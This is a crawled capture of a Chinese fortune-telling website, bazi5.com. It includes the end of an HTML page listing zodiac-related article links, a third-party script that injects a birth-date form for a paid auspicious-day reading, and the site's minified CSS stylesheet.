class="ellipsis" title="娜字是指什么动物生肖和动物（娜字是什么属性的字）">娜字是指什么动物生肖和动物（娜字是什么属性的字）</a><a href="/xinli/151126.html" class="ellipsis" title="士肖指哪些动物和生肖的动物（士的生肖有哪几个）">士肖指哪些动物和生肖的动物（士的生肖有哪几个）</a><a href="/xinli/151125.html" class="ellipsis" title="漓字指什么动物和生肖动物（漓这是什么字）">漓字指什么动物和生肖动物（漓这是什么字）</a><a href="/ziweixs/151124.html" class="ellipsis" title="四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）">四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）</a><a href="/fengshui/151123.html" class="ellipsis" title="参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）">参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）</a><a href="/fengshui/151122.html" class="ellipsis" title="朽株是什么动物生肖（朽株的拼音）">朽株是什么动物生肖（朽株的拼音）</a><a href="/mingli/quming/151121.html" class="ellipsis" title="素缟代表什么生肖动物和动物（素缟怎么读）">素缟代表什么生肖动物和动物（素缟怎么读）</a><a href="/ziweixs/151120.html" class="ellipsis" title="银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）">银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）</a><a href="/astro/151119.html" class="ellipsis" title="劝人指什么生肖动物和动物（劝人的人叫什么）">劝人指什么生肖动物和动物（劝人的人叫什么）</a><a href="/ziweixs/151118.html" class="ellipsis" title="枭雄代表动物有哪些生肖（枭雄的代表）">枭雄代表动物有哪些生肖（枭雄的代表）</a><a href="/fengshui/151117.html" class="ellipsis" title="古调比喻什么动物生肖和动物（古调指什么动物）">古调比喻什么动物生肖和动物（古调指什么动物）</a></div></div></div><div class="footer"><div class="container"><div class="footer-about"><a href="/aboutus.html">关于我们</a><a href="/cooperation.html">广告投放</a><a href="/contribution.html">投稿指南</a><a href="/sitemap.html">网站导航</a><a href="/">八字网</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');">设为首页</a></div><div class="footer-copyright">copyright &copy; 2005-2026 bazi5.com 八字网 版权所有
			<!--<a href="http://beian.miit.gov.cn" target="_blank">闽ICP备15024668号-5</a>--></div><!--<div class="footer-certification">--><!--	<a href="https://img.bazi5.com/d/2019/10/5da8184b9034f.jpg" target="_blank">增值电信业务经营许可证：闽B2-20170111</a> |--><!--	<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35021102000617" target="_blank" class="beian">闽公网安备 35021102000617号</a> |--><!--	<a href="http://sq.ccm.gov.cn:80/ccnt/sczr/service/business/emark/toDetail/72902a07b3764a7ba1587976080e8e49" target="_blank" class="xukezheng">网络文化经营许可证号：闽网文〔2017〕8040-205号</a>--><!--</div>--></div></div><!-- 右侧悬浮 --><div class="sider J_sider"><img src="/statics/pc/public/images/sider_top.png?v=9545137" /><div class="sider-box"><a href="/" class="sider-box__logo"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><a href="/aboutus.html" class="sider-box__nav">关于我们</a><a href="/cooperation.html" class="sider-box__nav">广告投放</a><a href="/sitemap.html" class="sider-box__nav">网站导航</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');" class="sider-box__nav no-border">设为首页</a><a href="javascript:;" class="sider-box__gotop J_go_top">返回顶部</a></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b69d9e8d142e6f7ca1fd6ddebbb9132";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="/statics/pc/public/app.min.js?v=2e889b3"></script><div id="hitsArticle" data-id="25349" data-type="hdjr_news"></div><script src="/statics/pc/articles/app.min.js?v=53b6345"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://srkjj.baocps.com/kyjr/vip.php?channel=tui&dhid=5899
body_size: 1139
content:
document.writeln("<meta name='viewport'content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no'><link rel='stylesheet'href='https://srkjj.baocps.com/static/css/from.css?v=99'><link rel='stylesheet'href='https://srkjj.baocps.com/static/css/rui-datepicker.min.css'><link rel='stylesheet'href='https://srkjj.baocps.com/static/css/qm.css?v=bf2cbca'><div class='from1'><div class='J_ggw_1674_tab'><span data-index='0'data-txt='one'class='tab active'>开业吉日</span><span data-index='1'data-txt='two'class='tab'>八字财运</span><span data-index='2'data-txt='three'class='tab'>事业运程</span><span data-index='3'data-txt='four'class='tab'>紫薇财运</span></div><div class='J_ggw_1674_content'><form style='display: block;'action='https://fengshui.baocps.com/product/kaiyejiri/submit.html'method='post'id='submit1'name='login'target='_self'><div class='from2'><div class='from6'id='uname'><label class='from4'id='em'>姓&emsp;&emsp;名</label><input class='from5'type='text'name='username'id='empe'placeholder='请输入你的姓名(汉字)'></div><div class='from88  'id='sex'style='display:none'><label class='from4'id='tse'>性&emsp;&emsp;别</label><div class='J_ggw_1674_sex from5'id='sexspan'><span data-value='1'class='from7 cur'id='nan'>男</span><span data-value='0'class='from7 'id='nv'>女</span><input type='hidden'name='gender'value='1'id='grdn'/></div></div><div class='from8  'id='riqi'><label class='from4 'id='sc'>生&emsp;&emsp;日</label><input type='text'id='birthday'data-toid-date='b_input'data-toid-hour='b_hour'data-toid-minute='b_minute'class='J_ggw_1674_datepicker from9'data-type='1'value=''placeholder='请选择日期'data-date='1995-7-1'data-hour='-1'><input type='hidden'name='birthday'id='b_input'value=''><input type='hidden'name='hour'id='b_hour'><input type='hidden'name='minute'id='b_minute'></div><div class='from88  'id='ysex'><label class='from4'id='te'>择日范围</label><div class='J_ggw_1674_sexs from5'><span data-value='1'class='from7 '>1个月内</span><span data-value='3'class='from7 cur '>3个月内</span><span data-value='6'class='from7 '>半年内</span><span data-value='12'class='from7 '>一年内</span><input type='hidden'name='plan_time'value='3'id='ygrdn'/></div></div></div><div class='from10'><input type='hidden'id='dhid'name='dhid'value=\"5899\"><input type='hidden'id='spread'name='spread'value=\"tui\"><input type='submit'value='立即测算'id='btntxt'style='width:100%'class='J_ajax_submit_btnsub onebt'></div></form></div><div class='lunpan_box'style='display:none;'><div class='lunpan'><img src='https://srkjj.baocps.com/static/img/luopan.png'alt='轮盘'><img src='https://srkjj.baocps.com/static/img/zhizheng.png'alt='轮盘'></div><div class='lunpan_color'></div><span class='loadingtxt'>大师努力掐算中请稍后...</span></div></div><script src='https://srkjj.baocps.com/static/js/jquery.min.js?v=11'></script><script src='https://srkjj.baocps.com/static/js/from.js?v=10'></script><script src='https://srkjj.baocps.com/static/layer/layer.js'></script><script src='https://srkjj.baocps.com/static/js/device.js?v=1'></script><script src='https://srkjj.baocps.com/kyjr/kyjr.js?v=919'></script>");

--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/public/style.min.css?v=6694ccb
body_size: 17607
content:
body{height:100%;min-height:100vh;min-width:1200px;padding:0;color:#666;font:16px/2 Microsoft YaHei,arial,sans-serif;background-color:#f6f4f1}body,img{width:100%;margin:0 auto}img{border-style:none;display:block}article,aside,b,button,dd,dialog,dl,dt,em,figure,footer,h1,h2,h3,h4,h5,h6,header,i,input,label,menu,nav,ol,optgroup,p,section,select,strong,textarea,ul{margin:0;padding:0;font:normal normal 16px/2 Microsoft YaHei,arial,sans-serif}table{border-collapse:collapse;border-spacing:0;width:100%;table-layout:fixed}dd,dl,dt,ol,ul{list-style-type:none}a{color:#666;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a:active,a:focus,a:hover,a:link,a:visited{-webkit-tap-highlight-color:rgba(0,0,0,0);color:#666}a:hover{color:#c30}a:active{opacity:.6}::-moz-placeholder{font-family:Microsoft YaHei;color:#999}::-webkit-input-placeholder{font-family:Microsoft YaHei;color:#999}::-ms-input-placeholder{font-family:Microsoft YaHei;color:#999}form{display:block;width:100%}label{padding-right:12px;margin-top:20px}input,label,select,textarea{display:inline-block;height:36px;line-height:36px;vertical-align:top}input,select,textarea{border:1px solid #eedfc5;background-color:#f8f3ea;outline:none;-webkit-tap-highlight-color:#f8f3ea;-webkit-appearance:none;border-radius:0;width:190px;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:20px 10px 0 0;color:#666;font-size:16px}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #f8f3ea inset;box-shadow:inset 0 0 0 1000px #f8f3ea}.radio{height:36px;line-height:36px;margin-top:20px;vertical-align:top}.radio,.radio-item{display:inline-block}.radio-item{padding:0 20px 0 40px;position:relative;cursor:pointer}.radio-item:before{content:"";position:absolute;width:24px;height:24px;top:6px;left:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:1px solid #eedfc5;background-color:#f8f3ea}.radio-item.active:before{border-color:#c30;background:#c30 url("[data-uri]") no-repeat 50%;-webkit-background-size:15px 10px;background-size:15px 10px}.select{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:20px 10px 0 0;vertical-align:top;border:1px solid #eedfc5;width:190px;height:36px;background-color:#f8f3ea}.select.w180{width:180px}.select>select{opacity:0;width:100%;height:100%;filter:alpha(opacity=0);padding-left:15px;margin:0;background-color:#fff}.select>select,.select>span{position:absolute;left:0;top:0;bottom:0}.select>span{right:0;padding:0 20px 0 15px;overflow:hidden;line-height:34px}.select>span:after{content:"";top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:12px;height:9px;position:absolute;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:12px 9px;background-size:12px 9px}.checkbox{display:inline-block;width:20px;height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #666;vertical-align:top;position:relative;top:50%;margin:6px 5px 0;border-radius:3px;cursor:pointer}.checkbox.active{background:#000 url("[data-uri]") no-repeat 50%;-webkit-background-size:80% 80%;background-size:80%}.red{color:#c30!important}.mt30{margin-top:30px!important}.mt15{margin-top:15px!important}.mt1{margin-top:1px!important}.no-border{border:none!important}.clear:after{content:"";display:block;clear:both}.container{width:1200px;margin:0 auto}.container-right{width:300px;float:right}.container-left{width:885px;float:left}.title{padding:10px 25px 0;font-size:24px;color:#333;position:relative;background-color:#fff;letter-spacing:2px}.title-center{text-align:center}.title_nav{position:absolute;right:25px;top:20px;font-size:16px;letter-spacing:0}.title_nav i{color:#cfc2aa}.title-line{position:relative;margin-top:10px;text-align:center}.title-line span{display:inline-block;padding:0 15px;background-color:#fff;z-index:1;position:relative}.title-line:after{content:"";position:absolute;top:50%;left:0;right:0;height:1px;background-color:#eee}.white-box{padding:0 25px 25px;background-color:#fff}.white-box__side{padding:0 15px 20px;background-color:#fff}.ellipsis{display:block;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;height:32px;overflow:hidden}.body-msg{top:50%;left:50%;height:50px;line-height:50px;padding:0 25px;background-color:rgba(0,0,0,.6);color:#fff;font-size:18px;border-radius:5px;-webkit-animation:slideLeft .3s ease forwards;-moz-animation:slideLeft .3s ease forwards;animation:slideLeft .3s ease forwards;-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);-ms-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}.body-loading,.body-msg{position:fixed;z-index:9}.body-loading{top:0;left:0;bottom:0;right:0}.body-loading span{position:absolute;top:50%;left:50%;height:50px;line-height:50px;padding:0 25px;background-color:rgba(0,0,0,.6);color:#fff;font-size:18px;border-radius:5px;-webkit-animation:fadeIn .3s ease forwards;-moz-animation:fadeIn .3s ease forwards;animation:fadeIn .3s ease forwards;-webkit-transform:translate(-45%,-50%);-moz-transform:translate(-45%,-50%);-ms-transform:translate(-45%,-50%);transform:translate(-45%,-50%);opacity:0}.body-loading span:before{content:"";display:inline-block;width:30px;height:30px;vertical-align:top;margin:10px 5px 0 0;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100%;-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.header-top{background-color:#fff;height:100px;overflow:hidden}.header-top a{height:60px;width:192px;margin:20px 25px 20px 0;float:left}.header-top__slogan{float:left;line-height:26px;margin:24px 0;color:#000}.header-nav{background-color:#282828;height:60px;overflow:hidden}.header-nav a{float:left;width:10%;height:60px;line-height:60px;color:#fff;text-align:center;font-size:20px}.header-nav a.active,.header-nav a:hover{background-color:#c30}.navigation{background-color:#fff;height:30px;padding:10px 0;text-align:center;overflow:hidden}.navigation a{display:inline-block;height:30px;line-height:30px;padding:0 5px;margin:0 5px;font-size:18px;position:relative}.navigation a.active,.navigation a:hover{background-color:#f8f3ea;color:#c30}.navigation a.ffsm:after{content:"收费";position:absolute;padding:0 3px;line-height:16px;font-size:12px;background-color:#c30;color:#fff;white-space:nowrap;top:-8px;right:-10px;border-top-left-radius:3px;border-bottom-right-radius:3px;z-index:1}.breadcrumb{height:40px;line-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.breadcrumb a{color:#999;display:inline-block;padding-right:20px;position:relative;font-size:15px}.breadcrumb a:first-child{padding-left:35px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:22px 22px;background-size:22px}.breadcrumb a:after{content:"";position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);border:solid #c4ab7f;border-width:1px 1px 0 0;width:8px;height:8px}.breadcrumb a:last-child:after{display:none}.breadcrumb a:hover{color:#c30}.footer{background-color:#282828;padding:30px 0 40px;margin-top:25px;position:relative}.footer:before{content:"";position:absolute;top:-8px;left:0;right:0;height:10px;background:url("[data-uri]") repeat-x;-webkit-background-size:auto 10px;background-size:auto 10px}.footer-about{text-align:center}.footer-about a{display:inline-block;padding:0 20px;border-right:1px solid #666;line-height:1.2}.footer-about a:last-child{border-right:none}.footer-friends{margin-top:20px;text-align:center}.footer-friends a{display:inline-block;padding:0 20px 0 0}.footer-copyright{margin-top:20px;height:45px;line-height:45px;background-color:#343434;text-align:center}.footer-copyright a{display:inline-block;padding-right:30px;background:url("[data-uri]") no-repeat 100%;-webkit-background-size:20px 22px;background-size:20px 22px}.footer-certification{font-size:15px;text-align:center}.footer-certification a:first-child{padding-left:25px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:20px 20px;background-size:20px 20px}.footer-certification a:last-child{padding-left:30px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:25px 25px;background-size:25px 25px}.hot-tags{padding:10px 10px 15px 20px;background-color:#fff;margin-top:15px}.hot-tags__box{overflow:hidden;height:90px}.hot-tags__box span{font-size:15px;float:left;margin-top:4px;line-height:25px}.hot-tags__box a{float:left;padding:0 10px;border:1px solid #ccc;font-size:14px;border-radius:3px;margin:4px 4px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:25px;line-height:23px}.hot-tags__box a:nth-child(3),.hot-tags__box a:nth-child(5),.hot-tags__box a:nth-child(10),.hot-tags__box a:nth-child(14),.hot-tags__box a:nth-child(18){color:#d2956a}.hot-tags__box a:nth-child(6),.hot-tags__box a:nth-child(20){color:#c30}.hot-app{background-color:#fff;padding:25px 0 15px 75px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden}.hot-app__title{position:absolute;top:0;bottom:0;left:0;width:75px;background-color:#fbfaf7}.hot-app__title span{position:absolute;color:#000;font-size:24px;line-height:1.2;padding:70px 20px 0;text-align:center;left:0;width:75px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hot-app__title span:before{content:"";position:absolute;height:70px;top:0;left:0;right:0;background:url([data-uri]) no-repeat 50%;-webkit-background-size:61px 68px;background-size:61px 68px}.hot-app__title span.no-icon{padding-top:0}.hot-app__title span.no-icon:before{display:none}.hot-app__title span.hehun-icon:before{background-image:url([data-uri]);-webkit-background-size:46px 73px;background-size:46px 73px}.hot-app__nav>span{float:left;width:115px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hot-app__nav>span>a{display:block;height:80px;border-radius:20px;margin:0 auto 5px;width:80px;overflow:hidden;background:url(images/hot_bg.png?v=dfc8c6c7) no-repeat;-webkit-background-size:810px auto;background-size:810px auto}.hot-app__nav>span>a:hover{background-color:#ebe4d8}.hot-app__nav>span>p{font-size:14px;height:28px;line-height:28px}.hot-app__nav>span:first-child>a{background-position:0 0}.hot-app__nav>span:nth-child(2)>a{background-position:-125px 0}.hot-app__nav>span:nth-child(3)>a{background-position:-245px 0}.hot-app__nav>span:nth-child(4)>a{background-position:-365px 0}.hot-app__nav>span:nth-child(5)>a{background-position:-485px 0}.hot-app__nav>span:nth-child(6)>a{background-position:-605px 0}.hot-app__nav>span:nth-child(7)>a{background-position:-725px 0}.hot-app__nav>span:nth-child(8)>a{background-position:0 -120px;margin-top:10px}.hot-app__nav>span:nth-child(9)>a{background-position:-125px -120px;margin-top:10px}.hot-app__nav>span:nth-child(10)>a{background-position:-245px -120px;margin-top:10px}.hot-app__nav>span:nth-child(11)>a{background-position:-365px -120px;margin-top:10px}.hot-app__nav>span:nth-child(12)>a{background-position:-485px -120px;margin-top:10px}.hot-app__nav>span:nth-child(13)>a{background-position:-605px -120px;margin-top:10px}.hot-app__nav>span:nth-child(14)>a{background-position:-725px -120px;margin-top:10px}.relative-article{float:left;width:45%;margin:0 5% 0 0;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.relative-article:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.article-withimg{float:left;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;margin-top:15px;padding:0 15px 0 195px;height:120px}.article-withimg>img{position:absolute;top:0;left:0;width:180px;height:120px}.article-withimg__title{-webkit-line-clamp:2;font-size:18px;height:60px;line-height:30px}.article-withimg>span{position:absolute;left:195px;bottom:0;color:#999}.article-withimg:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),color-stop(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,#f8f3ea,rgba(0,0,0,0))}.article-list{padding:10px 0 0 180px;position:relative;overflow:hidden}.article-list__left{position:absolute;top:0;left:0;width:180px}.article-list__left>a{display:block;margin-top:20px;line-height:1.5}.article-list__left>a img{margin-bottom:10px;height:120px}.article-list__left>a div{-webkit-line-clamp:2;height:48px;font-size:14px}.article-list__right{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 5px 0 15px}.topic-article{padding:15px 25px 0;background-color:#fff}.topic-article__item{padding:20px 10px 20px 200px;position:relative;display:block;height:120px}.topic-article__item--img{position:absolute;top:20px;left:0;width:180px;height:120px}.topic-article__item--title{font-size:18px;font-weight:700;height:20px;line-height:20px}.topic-article__item--desc{font-size:14px;-webkit-line-clamp:2;height:50px;line-height:25px;margin:8px 0}.topic-article__item--tag{height:34px;line-height:34px}.topic-article__item--tag a{display:inline-block;height:32px;border:1px solid #f8f3ea;line-height:32px;background-color:#fff;margin-right:10px;padding:0 8px;color:#d2956a}.topic-article__item--tag a:hover{background-color:#c30;color:#fff}.topic-article__item:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.pagination{margin:30px -25px 0;border-top:1px solid #f6f4f1;text-align:center;padding:24px 0}.pagination a,.pagination span{display:inline-block;margin:0 3px;vertical-align:top}.pagination a{height:32px;padding:0 10px;border:1px solid #eedfc5;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pagination .current{padding:0 11px;color:#fff;background-color:#c30}.shier-tags{overflow:hidden}.shier-tags__box{float:left;width:430px;background-color:#fff;position:relative;padding-left:45px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.shier-tags__box h3{position:absolute;top:0;left:0;width:45px;bottom:0;background-color:#f8f3ea}.shier-tags__box h3 span{position:absolute;left:0;width:45px;padding:0 10px;line-height:1.2;top:50%;text-align:center;font-size:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.shier-tags__box:last-child{float:right}.shier-tags__box span{float:left;width:33.3333%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #f8f3ea;padding:5px 15px;text-align:center}.shier-tags__box span:nth-child(3n+1){border-right:none}.shier-tags__box span a{display:block;height:35px;line-height:35px;font-size:18px}.shier-tags__box span a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.tuijian-topic{overflow:hidden;background-color:#fff;padding-bottom:25px}.tuijian-topic .title{padding:0 20px}.tuijian-topic a{float:left;width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:15px;padding:0 20px;height:152px}.tuijian-topic a .pic{width:100%;height:120px;overflow:hidden}.side-calendar{padding:15px;background-color:#fff}.side-calendar__date{padding-left:135px;position:relative;line-height:26px;height:90px}.side-calendar__date--card{position:absolute;top:0;left:5px;width:120px;height:90px;background-color:#f8f3ea;text-align:center}.side-calendar__date--card .date{height:30px;line-height:30px;background-color:#c30;color:#fff}.side-calendar__date--card .day{height:60px;line-height:50px;font-size:36px;position:relative}.side-calendar__date--card .day span{position:absolute;font-size:14px;bottom:15px;right:10px;width:16px;line-height:1.2}.side-calendar__yiji{padding-left:40px;position:relative;margin-top:10px;min-height:64px}.side-calendar__yiji span{position:absolute;top:12px;left:0;width:32px;height:32px;font-size:14px;line-height:32px;color:#fff;text-align:center}.side-calendar__yiji span.yi{background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-calendar__yiji span.ji{background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-calendar__yiji a{display:inline-block;margin-right:10px}.side-calendar__yiji a:hover{text-decoration:underline}.side-shengxiao{padding:15px;overflow:hidden;background-color:#fff}.side-shengxiao a{font-family:Kaiti;font-size:36px;width:33.3333%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;background-color:#f8f3ea;border-right:1px solid #fff;border-bottom:1px solid #fff;float:left;height:90px;line-height:90px}.side-shengxiao a:hover{background-color:#c30;color:#fff}.side-app{background-color:#fff;padding:0 15px 20px;overflow:hidden;font-size:15px}.side-app__item{margin-top:10px;height:36px;overflow:hidden}.side-app__item>.select,.side-app__item>input{margin:0;float:left}.side-app__item>.select span,.side-app__item>input,.side-app__item select{padding:0 5px}.side-app__item .small,.side-app__item>.select{width:90px;margin-right:5px}.side-app__item__btn,.side-app__item a{float:left;width:80px;text-align:center;color:#fff;height:36px;line-height:36px;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-app__item__btn:hover,.side-app__item a:hover{background-image:url("[data-uri]")}.side-minjian{background-color:#fff;padding:0 15px 30px}.side-minjian__nav{padding-bottom:10px;overflow:hidden}.side-minjian__nav>span{float:left;width:33.3333%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.side-minjian__nav>span>a{display:block;height:80px;border-radius:15px;margin:0 auto;width:80px;background:url(images/hot_bg.png?v=dfc8c6c7) no-repeat;-webkit-background-size:810px auto;background-size:810px auto}.side-minjian__nav>span>a:hover{background-color:#f8f3ea}.side-minjian__nav>span>p{font-size:14px}.side-minjian__nav>span:first-child>a{background-position:0 0}.side-minjian__nav>span:nth-child(2)>a{background-position:-125px 0}.side-minjian__nav>span:nth-child(3)>a{background-position:-245px 0}.side-minjian__nav>span:nth-child(4)>a{background-position:-365px 0}.side-minjian__nav>span:nth-child(5)>a{background-position:-485px 0}.side-minjian__nav>span:nth-child(6)>a{background-position:-605px 0}.side-tags{overflow:hidden}.side-tags a{float:left;width:122px;background-color:#f8f3ea;border:1px solid #eedfc5;margin-top:12px;text-align:center}.side-tags a:nth-child(2n){float:right}.side-tags a:hover{background-color:#c30;color:#fff}.side-topic{padding:0 20px 20px;background-color:#fff;overflow:hidden}.side-topic__box{margin-top:10px;overflow:hidden}.side-topic__box a{float:left;width:120px}.side-topic__box a:nth-child(2n){float:right}.side-topic__box a .pic{width:100%;height:80px;overflow:hidden}.side-article{padding:0 10px 25px 15px;background-color:#fff}.side-article__box{overflow:hidden;margin:0 -8px;padding:10px}.side-article__box a{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 8px}.side-article__box a div{-webkit-line-clamp:2;height:40px;line-height:20px;margin-top:5px}.side-article>a{padding:0 10px}.side-article>a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.sider{position:fixed;bottom:306px;left:50%;margin-left:612px;width:125px;z-index:3;padding:15px 12px 0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.sider>img{position:absolute;left:0;right:0;top:0;z-index:1}.sider-box{background-color:#fff}.sider-box__logo{display:block;padding:14px 14px 16px 4px}.sider-box__nav{padding:10px 0;margin:0 20px;display:block;text-align:center;border-bottom:1px solid #eedfc5}.sider-box__nav:last-child{border-bottom:none}.sider-box__gotop{text-align:center;padding:50px 0 10px;border-top:1px solid #f6f4f1;display:block;font-size:14px;position:relative}.sider-box__gotop:before{content:"";position:absolute;top:20px;left:50%;width:30px;height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid #999899;border-width:4px 4px 0 0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);margin-left:-15px}.protocol-pop{background:rgba(0,0,0,.7);position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;display:none}.protocol-pop__box{width:600px;height:400px;position:absolute;top:50%;left:50%;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:-200px 0 0 -300px}.protocol-pop__box--title{background-color:#eee;overflow:hidden;height:40px;text-align:center}.protocol-pop__box--title .active{background-color:#fff;color:#c30}.protocol-pop__box--title li{width:50%;float:left;line-height:20px;padding:10px 0;cursor:pointer}.protocol-pop__box--content{height:320px;line-height:1.8;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:6px 14px 10px}.protocol-pop__box--content li{height:100%;overflow-x:hidden;display:none}.protocol-pop__box--content .active{display:block}.protocol-pop__box--content h2{margin-top:16px;font-size:1.2em;font-weight:600}.protocol-pop__box--content h3{margin-top:4px;font-size:1.1em}.protocol-pop__box--content p{margin-top:10px}.protocol-pop__box--content em{text-decoration:underline}.protocol-pop__close{width:120px;height:30px;left:0;line-height:30px;text-align:center;margin:0 auto;display:block;border:1px solid #ccc;border-radius:5px}@-webkit-keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-moz-keyframes slideLeft{0%{-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-moz-keyframes 